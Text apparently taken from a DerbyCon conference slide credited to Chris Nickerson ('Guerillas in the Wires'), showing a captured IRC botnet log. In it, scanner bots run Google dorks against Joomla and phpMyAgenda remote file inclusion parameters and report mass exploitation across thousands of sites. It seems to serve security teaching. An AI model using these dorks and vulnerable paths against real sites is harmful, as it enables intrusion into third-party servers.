 <B-Scan> [Vuln] Exploiting 1080 on 1242 sites
<A-Scan> [Vuln] Exploiting 3090 on 5468 sites
<haaaaaweee> !string
<A-Scan> [String] agenda.php3?rootagenda= allinurl:/phpmyagenda/
<B-Scan> [String] components/com_extended_registration/registration_detailed.
inc.php?mosConfig_absolute_path= inurl:com_extended_registration
<A-Scan> [Vuln] Exploiting 3120 on 5468 sites
<haaaaaweee> !a components/com_extended_registration/registration_detailed.inc.php?mo
sConfig_absolute_path= inurl:com_extended_registration
<A-Scan> [Dork] inurl:com_extended_registration
<A-Scan> [Bug] components/com_extended_registration/registration_detailed.inc.php?mos
Config_absolute_path=
<A-Scan> [Scan] Scanning started now!
<A-Scan> [Google] Started : inurl:com_extended_registration -
components/com_extended_registration/registration_detailed.inc.php?mosConfig_absolu
te_path=
<A-Scan> [Acco] Started : inurl:com_extended_registration -
components/com_extended_registration/registration_detailed.inc.php?mosConfig_absolu
te_path=
<B-Scan> [Vuln] Exploiting 840 on 2106 sites
<B-Scan> [Vuln] Exploiting 1110 on 1242 sites
<A-Scan> [Vuln] Exploiting 3150 on 5468 sites
<B-Scan> [Vuln] Exploiting 1140 on 1242 sites
<B-Scan> [Vuln] Exploiting 1170 on 1242 sites
<B-Scan> [Vuln] Exploiting 1200 on 1242 sites
DerbyCon
HYATT
Chris Nickerson
Guerillas in the Wires
DerbyCon